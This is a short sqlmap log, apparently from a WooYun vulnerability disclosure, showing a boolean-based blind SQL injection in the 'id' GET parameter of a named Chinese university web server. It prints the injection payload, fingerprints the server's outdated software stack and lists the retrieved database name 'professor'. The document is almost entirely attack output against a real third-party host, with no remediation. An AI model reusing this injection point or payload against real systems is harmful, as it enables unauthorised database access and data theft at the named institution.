 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=319 AND 2242=2242
---
[11:47:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat 9 or 8.0 (Psyche or Shrike)
web application technology: PHP 4.2.2, Apache 2.0.40
back-end DBMS: MySQL 3
[11:47:30] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[11:47:30] [INFO] fetching number of databases
[11:47:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:47:30] [INFO] retrieved:
[11:47:31] [ERROR] unable to retrieve the number of databases
[11:47:31] [INFO] falling back to current database
[11:47:31] [INFO] fetching current database
[11:47:31] [INFO] retrieved: professor
available databases [1]:
[*] professor
[11:48:16] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www5.nenu.edu.cn'
www.wooyun.org